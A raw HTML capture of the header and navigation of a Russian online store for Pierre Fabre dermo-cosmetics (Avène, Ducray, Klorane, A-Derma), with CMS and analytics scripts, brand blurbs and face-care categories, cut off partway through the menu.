

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/brands/elancyl?tab=tab4&SECTION_CODE=elancyl
body_size: 25385
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>Elancyl</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="Официальный интернет-магазин французской косметики PIERRE FABRE DERMO-COSMETIQUE с доставкой по Москве и всей России. Профессиональная дермокосметика из Франции." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176180674335859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176180674358061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.css?176180674384055" type="text/css"  rel="stylesheet" />
<link href="/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.css?1761806743566" type="text/css"  rel="stylesheet" />
<link href="/html/styles/events.css?17618067433302" type="text/css"  rel="stylesheet" />
<link href="/html/styles/brand-aderma-clean.css?176180674321769" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1762239477,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"3f37baaf5f14f4240891ab16bd0c3f00"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
